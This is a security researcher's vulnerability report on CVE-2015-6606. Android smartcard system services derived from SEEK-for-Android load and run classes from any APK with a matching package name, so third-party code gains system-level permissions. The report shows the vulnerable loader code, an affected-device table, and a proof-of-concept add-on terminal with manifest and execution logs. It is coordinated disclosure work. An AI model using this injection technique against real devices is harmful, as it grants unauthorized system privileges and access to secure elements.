Vulnerability Report

# Executing Arbitrary Code in the Context of the Smartcard System Service

Michael Roland

University of Applied Sciences Upper Austria
Josef Ressel Center u'smile
michael.roland@fh-hagenberg.at

**Abstract** This report summarizes our findings regarding a severe weakness in implementations of the Open Mobile API deployed on several Android devices. The vulnerability allows arbitrary code coming from a specially crafted Android application package (APK) to be injected into and executed by the smartcard system service component (the middleware component of the Open Mobile API implementation). This can be exploited to gain elevated capabilities, such as privileges protected by signature- and system-level permissions assigned to this service. The affected source code seems to originate from the SEEK-for-Android open-source project and was adopted by various vendor-specific implementations of the Open Mobile API, including the one that is used on the Nexus 6 (as of Android version 5.1).

| | |
|---|---|
| **Assigned CVE-ID:** | CVE-2015-6606 |
| **Google internal bug#:** | ANDROID-22301786 |
| **Google severity rating:** | High |
| **Initially reported on:** | June 30, 2015 |
| **Publicly announced on:** | October 5, 2015 (Nexus Security Bulletin) |

This work has been carried out within the scope of "u'smile", the Josef Ressel Center for User-Friendly Secure Mobile Environments, funded by the Christian Doppler Gesellschaft, A1 Telekom Austria AG, Drei-Banken-EDV GmbH, LG Nexera Business Solutions AG, NXP Semiconductors Austria GmbH, and Österreichische Staatsdruckerei GmbH. Moreover, this work has been carried out in cooperation with the Institute of Networks and Security at the Johannes Kepler University Linz.





# Contents

# 1. Introduction

The Open Mobile API [9] defines a programming language independent API for integrating secure element access into mobile applications. Using the Open Mobile API, mobile applications can interact with secure elements of virtually any form-factor integrated in mobile devices, e.g. a embedded secure element, a universal integrated circuit card (UICC), or an advanced security (micro) SD card (ASSD).

The Secure Element Evaluation Kit for the Android platform project (SEEK-for-Android, [2]) provides an open-source implementation of the Open Mobile API specification and the smartcard subsystem for the Android operating system platform. As of today, this functionality has not been merged into the Android Open Source Platform (AOSP). Though, there is an empty Git repository[1] for a "SmartCardService".

Nevertheless, many smartphones ship with an implementation of the Open Mobile API in their stock ROM. Typically, these implementations give access to a UICC-based secure element and, on some devices, also to an embedded secure element. The vendor-specific implementations seem to share a significant part of the codebase of the SEEK implementation and differ only slightly in their behavior (e.g. access control mechanisms). Moreover, many devices (even from different manufacturers/brands) ship with very similar or even identical implementations.

One of the latest devices with support for the Open Mobile API is the Nexus 6 manufactured by Motorola. It is the first device in Google's Nexus line of flagship Android devices to support the Open Mobile API. This goes hand in hand with the addition of commands[2] for access to the SIM/UICC to the Android platform in API level 21 (Android 5.0).

The smartcard subsystem that is implemented on all these devices consists of the Open Mobile API smartcard API framework and a system service named "SmartcardService" with terminal modules that interface device specific secure element APIs (e.g. the `icc*()` methods in `TelephonyManager`).

We discovered a severe weakness in implementations of this smartcard system service on several Android devices. This vulnerability allows code coming from a specially crafted Android application package (APK) to be injected into and executed by the smartcard system service. This can be exploited to gain elevated capabilities, such as privileges protected by signature- and system-level permissions assigned to this service and normally not available to third-party apps. The vulnerability exists in the open-source SEEK implementation and was adopted by various vendor-specific implementations, including the one that is used on the Nexus 6 (as of Android version 5.1).

---

[1]https://android.googlesource.com/platform/packages/apps/SmartCardService/

[2]See methods `icc*()` in `TelephonyManager`, http://developer.android.com/reference/android/telephony/TelephonyManager.html

## 2. Open Mobile API

The Open Mobile API [9] is a specification created and maintained by SIMalliance, a non-profit trade association that aims at creating secure, open and interoperable mobile services. It defines a platform-independent middleware architecture between apps and secure elements on mobile devices, and specifies a programming language independent API for integrating secure element access into mobile applications.

The overall architecture of the Open Mobile API is shown in Fig. 1. The Open Mobile API consists of service APIs, a core transport API, and secure element provider driver modules.

The core component is the transport API which provides APDU (application protocol data unit, cf. [4]) based connections to secure element applets. Each secure element in a mobile device is represented by a secure element slot (a so-called *Reader*). The smartcard system service uses secure element provider driver modules to connect each secure element to a secure element slot. On top of the transport API, the service API is a collection of multiple modules that provide a application-specific high-level abstractions of the transport layer. Thus, instead of low-level communication through APDUs, high-level methods can be defined for specific applications.

An access control enforcer between the transport API and the secure element providers ensures that access restrictions to secure elements are obeyed. The security mechanism for access control enforcement is defined by GlobalPlatform's Secure Element Access Control specification [3].

The secure element provider interface defines an abstraction layer to add arbitrary secure element driver modules. Each driver module represents one instance of a secure element. These driver modules can be statically built into the system as well as dynamically loaded by third-party apps at runtime. While the Open Mobile API mandates the availability of a secure element provider interface with support for dynamically loading driver modules (cf. section *Recommendation for a minimum set of functionality* in [9]), it does not mandate any specific API for that interface.



Figure 1: Architectural overview of the Open Mobile API [5, 9]

## 3. Availablability on Android Devices: SEEK-for-Android

We analyzed the implementations of the Open Mobile API smartcard subsystem on several Android devices (see [6]). The overall architecture and significant parts of all implementations that we discovered were similar to the open-source implementation of the SEEK-for-Android [2] project. Hence, we assume that these vendor-specific implementations were originally forked from SEEK (versions 3.1.0 or earlier).

The project "Secure Element Evaluation Kit for the Android platform" (SEEK-for-Android) has been launched and is maintained by Giesecke & Devrient and provides the "Smartcard API" as an open-source implementation of the Open Mobile API specification for the Android operating system platform. The Smartcard API is released in the form of patches to the Android Open Source Platform (AOSP) as well as in the form of a series of source code repositories[3] hosted on GitHub (formerly hosted on Google Code).

Figure 2 gives an overview of SEEK version 3.1.0 and earlier within the Android platform. The smartcard subsystem consists of a smartcard system service and the Open Mobile API framework. The system service uses interface modules ("terminals" in SEEK terminology; "secure element driver modules" in Fig. 1) for access to different forms of secure elements. These modules have a common interface that plugs into the smartcard service and contain code that maps the Open Mobile API to system-specific methods for accessing specific secure elements.

Many implementations contain a terminal module for access to the UICC. This module uses the API of the telephony framework to exchange APDU commands with the SIM/UICC. Besides that, some implementations also contain a terminal module to access an embedded secure element.

However, the most interesting part that we discovered during our analysis of SEEK and vendor-specific implementations is that, besides compiled-in terminal modules, all implementations include code to load terminal modules from other application packages at runtime. Hence, a secure element interface (a so-called "add-on terminal") could be provided by a third-party application package.

---
[3]https://github.com/seek-for-android



Figure 2: Open Mobile API implementation on Android

## 4. The Vulnerability: Add-On Terminals

Add-on terminal modules are Android application packages (APKs) that follow a certain structure. The Open Mobile API implementations automatically search for such packages and integrate their exported terminal modules.

### 4.1 Structure of Add-On Terminal Modules

An add-on terminal package is an application package with a package name that starts with either "`org.simalliance.openmobileapi.service.terminals.`" or "`org.simalliance.openmobileapi.cts`". Some vendor-specific implementations[4] use "`com.nxp.nfceeapi.service.terminals.`" and "`com.nxp.nfceeapi.cts`" instead. The package is neither required to obtain any specific Android permissions nor to be signed by any specific package signing key.

Further, an add-on terminal package must contain at least one class with a name ending in the string "`Terminal`". This class must implement a set of interface methods (though inheritance from a particular Java interface or superclass is not necessary).

---

[4]On these devices, access to an embedded SE is facilitated by a separate system service `NfceeService` (package name `com.nxp.nfceeapi.service`) that implements an interface that is similar to the Open Mobile API and the SEEK implementation.

For instance, an add-on terminal module class named "MyAddonTerminal" needs to implement at least the following interface (as used by SEEK):

```java
public class MyAddonTerminal {
    public MyAddonTerminal(android.content.Context context) {
        // Constructor that takes an Android context as
        // parameter.
    }

    public String getName() {
        // Method that returns an identifying name for the
        // terminal module, e.g. "MyAddonTerminal1".
    }

    public boolean isCardPresent() {
        // Method that returns true if the secure element is
        // available and can be connected to.
    }

    public void internalConnect() {
        // Method that is invoked before any connections to the
        // secure element are established.
    }

    public void internalDisconnect() {
        // Method that is invoked when the secure element is no
        // longer used.
    }

    public byte[] getAtr() {
        // Method that may return the answer-to-reset of the
        // secure element, or null if there is none.
    }

    public int internalOpenLogicalChannel() {
        // Method that is invoked to open a new logical channel.
    }

    public int internalOpenLogicalChannel(byte[] aid) {
        // Method that is invoked to open a new logical channel
        // selecting a specific application by its AID.
    }

    public byte[] getSelectResponse() {
        // Method that may return the response to the SELECT
        // command that was used to open the last logical
```

```
44            // channel, or null if this is not available.
45        }
46
47        public byte[] internalTransmit(byte[] command) {
48            // Method that is invoked to transmit a command APDU and
49            // to receive the corresponding response APDU.
50        }
51
52        public void internalCloseLogicalChannel(int channel) {
53            // Method that is invoked to close a previously opened
54            // logical channel.
55        }
```

The actual implementations of the add-on terminal loader vary slightly between vendor-specific versions. Some implementations require additional interface methods to be available. If a terminal interface module is expected to work with all implementations that we discovered, the following methods would need to be implemented in addition to the above interface:

```
57        public String getType() {
58            // Method that returns an identifier for the type of
59            // this terminal module, e.g. "MyAddonTerminal".
60        }
61
62        public boolean isChannelCanBeEstablished() {
63            // Method that is invoked to check if a new logical
64            // channel can be opened.
65        }
66
67        public void setCallingPackageInfo(String packageName,
68                                          int userId,
69                                          int processId) {
70            // Method that is invoked to pass information on the
71            // process that called the smartcard service.
72        }
73
74        public byte[] internalGetUid() {
75            // Method that returns the UID/anti-collision identifier
76            // of the secure element
77        }
78 }
```

## 4.2 Discovery of Add-On Terminals

The smartcard system service uses the Android package manager to search for application packages with a name that matches one of the required prefixes. In the SEEK implementation, the relevant code that searches for such packages looks like this[5]:

```
51  public static String[] getPackageNames(Context context) {
52      List<String> packageNameList = new LinkedList<String>();
53      List<PackageInfo> pis =
                context.getPackageManager().getInstalledPackages(0);
54      for (PackageInfo p : pis) {
55          if (p.packageName.startsWith(
                    "org.simalliance.openmobileapi.service.terminals.")
56              || p.packageName.startsWith(
                    "org.simalliance.openmobileapi.cts")) {
57              packageNameList.add(p.packageName);
58          }
59      }
60      String[] rstrings = new String[packageNameList.size()];
61      packageNameList.toArray(rstrings);
62      return rstrings;
63  }
```

The smartcard service typically performs such a search upon startup and whenever applications that use the Open Mobile API try to discover secure element terminals. In the SEEK implementation, the service starts this search from the `onCreate` life-cycle method[6]:

```
375  @Override
376  public void onCreate() {
         (...)
379      createTerminals();
380  }

428  private String[] createTerminals() {
429      createBuildinTerminals();
         (...)
439      createAddonTerminals();
         (...)
448  }
```

---

[5]See https://github.com/seek-for-android/pool/blob/master/src/smartcard-api/src/org/simalliance/openmobileapi/service/AddonTerminal.java

[6]See https://github.com/seek-for-android/pool/blob/master/src/smartcard-api/src/org/simalliance/openmobileapi/service/SmartcardService.java

```
494 private void createAddonTerminals() {
495     String[] packageNames = AddonTerminal.getPackageNames(this);
496     for (String packageName : packageNames) {
497         try {
498             String apkName = getPackageManager()
                        .getApplicationInfo(packageName, 0).sourceDir;
499             DexFile dexFile = new DexFile(apkName);
500             Enumeration<String> classFiles = dexFile.entries();
501             while (classFiles.hasMoreElements()) {
502                 String className = classFiles.nextElement();
503                 if (className.endsWith("Terminal")) {
                        (...)
508                 }
509             }
510         } catch (Throwable t) {
                (...)
514         }
515     }
516 }
```

This search procedure inspects all discovered (and matching) application packages for the existence of a class with a class name ending in the string "Terminal". This is done by enumerating all the classes contained in the application code base (Dalvik executable, DEX file).

### 4.3  Interaction with Add-On Terminals

Finally, for each matching add-on terminal class, the smartcard service loads the class from the third-party add-on application package into its own execution context (application process) and creates a new object instance from it[7]:

```
1  Context pkgContext = context.createPackageContext(packageName,
2                               Context.CONTEXT_IGNORE_SECURITY |
3                               Context.CONTEXT_INCLUDE_CODE);
4  ClassLoader classLoader = pkgContext.getClassLoader();
5  Class cls = classLoader.loadClass(className);
6  mInstance = cls.getConstructor(Context.class)
7              .newInstance(context);
8  if (mInstance != null) {
9      mGetName = cls.getDeclaredMethod("getName");
10     mIsCardPresent = cls.getDeclaredMethod("isCardPresent");
11     // Get further interface methods through reflection ...
```

---

[7]Simplified example based on the constructor of the class AddonTerminal, https://github.com/seek-for-android/pool/blob/master/src/smartcard-api/src/org/simalliance/openmobileapi/service/AddonTerminal.java, on lines 68ff

As a result, a class from an add-on application package (potentially coming from an *untrusted* third-party) is loaded into the execution context of the smartcard system service. The class is loaded with the class loader of the service package context. Moreover, the constructor of this class is automatically invoked and the service object (`SmartcardService.this`, here contained in the variable context) is passed to the constructor. No security checks (e.g. matching the add-on package signature against some form of trust database) are performed before loading the class into the context of the service.

> Consequently, code from an untrusted application is loaded into and executed in the process (execution context) of the smartcard system service. This is performed at least upon boot-up (as a result of intent `BOOT_COMPLETED`) and, typically, also whenever an application tries to list available readers through the Open Mobile API. In addition, a reference to the service instance is leaked to the executed code, which significantly simplifies interaction with the Android system.

## 4.4 Affected Devices

As of today, many smartphones ship with an implementation of the Open Mobile API (`SmartcardService.apk` and/or `NfceeService.apk`) in their stock ROMs. Typically, these implementations give access to a UICC-based secure element. On some devices, they also provide access to an embedded secure element or a smartSD card. Table 1 gives an overview of analyzed devices, their supported terminal types, and if they are vulnerable.

Due to the fact that all vendor-specific implementations of the Open Mobile API seem to be forked from SEEK[8], all current devices that support add-on terminals are affected by this vulnerability.

## 4.5 Impact

The code is executed in the context (Android context as well as process, user, and, if applicable, SELinux context) of the smartcard system service application (`SmartcardService.apk` and/or `NfceeService.apk`). Therefore, code exploiting this vulnerability gains all the permissions that were granted to that application.

For example, with the implementation on the Nexus 6, the following Android permissions can be obtained:

- `android.permission.MODIFY_PHONE_STATE`,

---

[8]By the time we discovered this vulnerability all available versions of SEEK (i.e. versions 3.1.0 and below) were vulnerable.

- `android.permission.NFC`,
- `android.permission.RECEIVE_BOOT_COMPLETED`, and
- `android.permission.WRITE_SECURE_SETTINGS`.

The most interesting Android permissions that could be obtained on the Nexus 6 are `MODIFY_PHONE_STATE` and `WRITE_SECURE_SETTINGS`. Both are system permissions, that are not normally granted to third-party applications and that promise to permit access to critical system functionality.

In addition, injected code has direct access to the smartcard service object itself. Therefore, this code could potentially access secure elements or modify the internal state (fields, objects, methods) of the smartcard service.

Besides the permissions obtained from the system service, the add-on application package could request its own permissions, e.g. `android.permission.INTERNET` for access to the Internet. While the code executed in the context of the system service

Table 1: Devices with support for the Open Mobile API and their vulnerability state

| Manufacturer | Model | Android version | Compiled-in terminals UICC | eSE | ASSD | Add-on terminals | Vulnerable |
|---|---|---|---|---|---|---|---|
| HTC | One mini 2 | 4.4.2 | yes | n/a[a] | n/a[a] | **yes** | **yes** |
| HTC | One (M8) | 5.0.2 | yes | yes | yes | **yes** | **yes** |
| Huawei | Ascend P7 | 4.4.2 | yes | yes | yes | **yes** | **yes** |
| Huawei | P8 lite | 4.4.2 | yes | n/a[a] | n/a[a] | **yes** | **yes** |
| Motorola | RAZR i | 4.4.2 | yes | yes | yes | **yes** | **yes** |
| Motorola | Nexus 6 | 5.1.0 | yes | no | no | **yes** | **yes** |
| Motorola | Nexus 6 | 6.0.0 | no[b] | no[b] | no[b] | no[b] | no |
| Oppo | N5117 | 4.3 | yes | yes | no | **yes** | **yes** |
| Samsung | Galaxy S3 | 4.1.2 | yes | yes | no | **yes** | **yes** |
| Samsung | Galaxy S4 | 5.0.1 | yes | yes | no | no | no |
| Samsung | Galaxy S4 mini | 4.4.2 | yes | n/a[a] | n/a[a] | no | no |
| Samsung | Galaxy S5 | 4.4.2 | yes | yes | no | no | no |
| Samsung | Galaxy S6 | 5.1.1 | yes | yes | no | no | no |
| Samsung | Xcover 3 | 4.4.4 | yes | no | no | no | no |
| Sony | Xperia Z3 Compact | 5.0.2 | yes | yes | yes | no | no |

Note: This table is not a comprehensive list of all existing devices and only contains devices that were available to us for testing. Moreover, this table lists only those devices that we found to contain an implementation of the Open Mobile API.

[a] This aspect was not evaluated due to the fact that we had only limited access to this device.

[b] Support for the Open Mobile API and the smartcard system service were removed from this device with the release of firmware version 6.0.0 (MRA58K).

would not be granted these additional permissions directly, the add-on package could declare its own service (or other component) that can be accessed through the Android IPC mechanism and acts as a proxy between the injected code and any functionality that requires additional permissions. For instance, this could be used to tunnel communication between a secure element and the Internet (cf. the concept of the *software based relay attack* [5, 7, 8]).

## 5. The Exploit: A Simple Add-On Terminal Implementation

We created a simple exploit app to verify our assumptions about the vulnerability. Our app implements an add-on terminal that collects information about the process it is executed in and that sends all the collected information through an intent to an activity in the add-on terminal package. The source code of this app is available on GitHub: https://github.com/michaelroland/omapi-cve-2015-6606-exploit.

### 5.1 Add-On Terminal Class

We implemented a class `ExploitTerminal` in the Java package `org.simalliance.openmobileapi.service.terminals.exploit` that contains all the methods required to be loadable by the smartcard service across various vendor-specific implementations.

```java
public class ExploitTerminal {
    public ExploitTerminal(final Context context) {
        // Code to be injected into the smartcard service ...
    }

    //////////////////////////////////////////////////////////////
    // Addon Terminal minimum functional interface for
    // various implementations of the smartcard service
    public String getName() { return "EXPLOIT01"; }
    public String getType() { return "EXPLOIT"; }

    public boolean isCardPresent() { return true; }

    public void internalConnect() {}
    public void internalDisconnect() {}

    public byte[] getAtr() { return new byte[0]; }

    public int internalOpenLogicalChannel() throws Exception {
        throw new MissingResourceException("", "", "");
    }
```

```
22
23      public int internalOpenLogicalChannel(byte[] aid) {
24          throw new MissingResourceException("", "", "");
25      }
26
27      public byte[] getSelectResponse() { return null; }
28
29      public void internalCloseLogicalChannel(int channel) {}
30
31      public byte[] internalTransmit(byte[] command) {
32          return new byte[] { (byte)0x6F, (byte)0x00 };
33      }
34
35      public boolean isChannelCanBeEstablished() { return false; }
36
37      public void setCallingPackageInfo(String pkg,
38                                        int uid, int pid) {}
39
40      public byte[] internalGetUid() {
41          return new byte[] { (byte)0x12, (byte)0x34,
42                              (byte)0x56, (byte)0x78 };
43      }
44 }
```

The constructor of the `ExploitTerminal` class is called by the smartcard service upon loading the add-on terminal. In addition, we get a reference to the service object passed in the parameter `context`. Therefore, we use this constructor to execute the code that we want to inject and run in the context of the service.

## 5.2  Collecting Information on the Executing Context

In order to prove that our code actually runs in the context of the smartcard service, we collect information about the process and the Android context. For instance, we collect the process ID, thread ID and user ID of the current thread.

```
USER_ID = Process.myUid();
USER_NAME = context.getPackageManager().getNameForUid(USER_ID);
PROCESS_ID = Process.myPid();
THREAD_ID = Process.myTid();
```

Moreover, we collect the package name for the Android context passed to the constructor of the add-on terminal.

```
PACKAGE_NAME = context.getPackageName();
```

We then test which Android permissions are granted to the process/user combination.

```
for (String permission : permissionsToTest) {
    int result = context.checkPermission(permission,
                                         PROCESS_ID, USER_ID);
    if (result == PackageManager.PERMISSION_GRANTED) {
        // Permission is granted to this process!
    }
}
```

Finally, for a set of selected permissions (`INTERNET`, `WRITE_EXTERNAL_STORAGE`, `WRITE_SECURE_SETTINGS`, and `MODIFY_PHONE_STATE`), we test if these permissions are actually granted by invoking APIs that are protected by these permissions.

### 5.3  Accessing Secure Elements

Besides checking which context our code is executed in, we were also interested if we could access the Open Mobile API itself without our add-on terminal package holding the permission `org.simalliance.openmobileapi.SMARTCARD` that is normally required to access the smartcard service. Therefore, we try to instantiate the `SEService` from the Open Mobile API, list secure elements and test access to them:

```
SEService se = new SEService(context, new SEService.CallBack() {
    public void serviceConnected(SEService service) {
        Reader[] readers = service.getReaders();
        for (Reader reader : readers) {
            String terminalName = reader.getName();

            // Test access to secure element ...
        }

        service.shutdown();
    }
});
```

### 5.4  Sending Test Results to an Activity

Upon completion of all tests, the test results are encapsulated in an intent and sent to an activity `MainActivity` of our add-on package. As we start the activity from the service context (smartcard system service), the intent flag `FLAG_ACTIVITY_NEW_TASK` has to be set. The activity will be started in the context of our add-on terminal package.

```
Intent intent = new Intent();
intent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
intent.setClassName(
        "org.simalliance.openmobileapi.service.terminals.exploit",
        "org.simalliance.openmobileapi.service.terminals.exploit.
            activities.MainActivity");
intent.putExtra(...);
context.startActivity(intent);
```

## 5.5 Activity for Displaying Test Results

Two activities (see Fig. 3) have been created to display our test results:

- `MainActivity` displays a menu for showing either the information about the context of the process running the activity or the information received through the intent from our exploit code.

- `ViewerActivity` displays the actual information in a scrollable text view and allows to dump that information into a file on the external storage of the device.

  

(a) `MainActivity`  
(b) `ViewerActivity` showing information about process running this activity  
(c) `ViewerActivity` showing information about process of smartcard service (collected by exploit code)

Figure 3: Activities for displaying test results

## 5.6 Application Manifest

In our `AndroidManifest.xml` file, we declare the application package name as `org.simalliance.openmobileapi.service.terminals.exploit` in order to be discoverable by the smartcard service. We declare a few activities for showing the results of our tests. Moreover, on devices with an API level of 18 and below, we request the permission to write to the external storage (`WRITE_EXTERNAL_STORAGE`). This permission is necessary for dumping our test results to a text file on the USB storage of the Oppo N5117.

```xml
<?xml version="1.0" encoding="utf-8"?>
<manifest
    xmlns:android="http://schemas.android.com/apk/res/android"
    package="org.simalliance.openmobileapi.service.terminals.exploit"
    android:versionCode="1"
    android:versionName="@string/app_version">

  <uses-sdk android:minSdkVersion="14"
            android:targetSdkVersion="17" />

  <uses-permission
      android:name="android.permission.WRITE_EXTERNAL_STORAGE"
      android:maxSdkVersion="18" />

  <application android:label="@string/app_name"
               android:icon="@drawable/ic_launcher"
               android:allowBackup="false">

    <uses-library android:name="org.simalliance.openmobileapi"
                  android:required="true" />

    <activity android:name=".activities.MainActivity"
              android:label="@string/main_title">
      <intent-filter>
        <action android:name="android.intent.action.MAIN" />
        <category android:name="android.intent.category.LAUNCHER" />
      </intent-filter>
    </activity>

    <activity android:name=".activities.ViewerActivity"
              android:label="@string/main_title" />

    <activity android:name=".activities.AboutActivity"
              android:label="@string/about_title" />
  </application>
</manifest>
```

## 5.7 Results

We tested our exploit on two devices, an Oppo N5117 and a Motorola Nexus 6. During the implementation phase we primarily targeted the Oppo N5117 as we had continuous access to one such device.

> ! We found that our code is, indeed, executed in the process context of the smartcard service on both devices, that it gains the Android permissions of the smartcard service, and that it can access the Open Mobile API.

### 5.7.1 Oppo N5117

Our Oppo N5117 runs ColorOS V1.4.0 (Android 4.3) with build number N5117_11_150331, kernel version 3.4.0-S13719 and baseband version Q_V1_P14 (see Fig. 4).

Figure 5 shows the results for the analysis of the process context that our exploit code was executed in. The log output indicates that our exploit code was run in process 3030 (named `org.simalliance.openmobileapi.service:remote`) with the user ID 1032. This matches the smartcard system service process. In comparison, the activity displaying our results ran in process 4088 with user ID 10102.

Our code was granted four permissions:

- `android.permission.NFC`, the permission to access NFC,
- `android.permission.RECEIVE_BOOT_COMPLETED`, the permission to receive the boot completed intent,
- `android.permission.READ_EXTERNAL_STORAGE`, the permission to read from external storage, and
- `android.permission.WRITE_SECURE_SETTINGS`, the permission to write secure settings.

The only permission that our own application package would normally not be able to obtain is `WRITE_SECURE_SETTINGS` (a signature-or-system permission). Therefore, we tried to actually use this permission to modify settings from `Settings.Secure`. Unfortunately, we found that the Android settings provider requires the permission `WRITE_SETTINGS` in addition to the `WRITE_SECURE_SETTINGS` permission. Nevertheless, certain other system services also use this permission to protect access to system critical functionality. For instance, turning NFC on or off requires the caller to have this permission. Therefore, we tried to turn on NFC to confirm that we actually have this permission.

Our analysis of access to the Open Mobile API showed that we could successfully list two secure elements: the UICC inserted into the phone ("`SIM - UICC`") and



Figure 4: Oppo N5117 version information

```
Package name: org.simalliance.openmobileapi.service
User ID: 1032
User name: org.simalliance.uid.openmobileapi:1032
Process ID: 3030
Process name: org.simalliance.openmobileapi.service:remote
Thread ID: 3030
Process package names:
    org.simalliance.openmobileapi.service
Granted permissions:
    android.permission.NFC
    android.permission.READ_EXTERNAL_STORAGE
    android.permission.RECEIVE_BOOT_COMPLETED
    android.permission.WRITE_SECURE_SETTINGS
Has internet connectivity? false
Can write external storage? false
Can access API protected with WRITE_SECURE_SETTINGS permission?
    true
Can access write to Settings.Secure? false
    java.lang.SecurityException: Permission denial: writing to
        settings requires android.permission.WRITE_SETTINGS
Can access API protected with MODIFY_PHONE_STATE permission? false
    java.lang.SecurityException: Neither user 1032 nor current
        process has android.permission.MODIFY_PHONE_STATE.
```

Figure 5: Analysis of execution context through exploit code on Oppo N5117

